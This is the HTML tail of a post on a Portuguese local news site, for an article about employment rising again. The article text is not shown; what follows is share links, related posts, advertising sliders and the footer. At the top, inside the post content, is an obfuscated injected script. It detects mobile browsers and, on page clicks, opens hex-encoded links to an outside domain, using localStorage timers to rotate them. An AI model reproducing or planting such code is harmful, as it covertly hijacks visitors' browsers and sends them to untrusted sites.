<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Femprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda%2F&text=Emprego%20voltou%20a%20crescer%20ap%C3%B3s%20mais%20de%20cinco%20anos%20em%20queda%26%238230%3B" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Femprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Femprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda%2F&amp;media=" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Femprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Femprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda%2F&amp;name=Emprego+voltou+a+crescer+ap%C3%B3s+mais+de+cinco+anos+em+queda%26%238230%3B" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Emprego%20voltou%20a%20crescer%20ap%C3%B3s%20mais%20de%20cinco%20anos%20em%20queda%26%238230%3B&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Femprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/ginasio-clube-de-santo-tirso-fica-mais-rico-com-a-escultura-de-velasco-janela-para-o-futuro/" title="Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/GINASIO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-26T18:58:09+00:00" class="meta-item">Janeiro 26, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/ginasio-clube-de-santo-tirso-fica-mais-rico-com-a-escultura-de-velasco-janela-para-o-futuro/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/ginasio-clube-de-santo-tirso-fica-mais-rico-com-a-escultura-de-velasco-janela-para-o-futuro/" title="Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!">Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/ihru-lanca-call-center-para-facilitar-comunicacao-com-os-cidadaos/" title="IHRU lança Call Center para facilitar comunicação com os cidadãos  " class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/ihru_1_600_400_renamed-214x140.jpg" class="image wp-post-image" alt="" title="IHRU lança Call Center para facilitar comunicação com os cidadãos  " decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-23T18:19:41+00:00" class="meta-item">Janeiro 23, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/ihru-lanca-call-center-para-facilitar-comunicacao-com-os-cidadaos/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/ihru-lanca-call-center-para-facilitar-comunicacao-com-os-cidadaos/" title="IHRU lança Call Center para facilitar comunicação com os cidadãos  ">IHRU lança Call Center para facilitar comunicação com os cidadãos  </a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/gnr-se-conduzir-nao-beba/" title="GNR &#8211; Se conduzir não beba!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/GNR_renamed-214x140.jpg" class="image wp-post-image" alt="" title="GNR &#8211; Se conduzir não beba!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-21T17:20:01+00:00" class="meta-item">Janeiro 21, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/gnr-se-conduzir-nao-beba/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/gnr-se-conduzir-nao-beba/" title="GNR &#8211; Se conduzir não beba!">GNR &#8211; Se conduzir não beba!</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47723 ms-image " aria-roledescription="slide" data-date="2026-01-24 11:57:42" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA_logo.jpg" class="slider-19737 slide-47723 msDefaultImage" alt="" rel="" title="AEBA_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47763 ms-image " aria-roledescription="slide" data-date="2026-01-27 18:54:00" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA1_promo.jpg" class="slider-23684 slide-47763 msDefaultImage" alt="" rel="" title="AEBA1_promo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
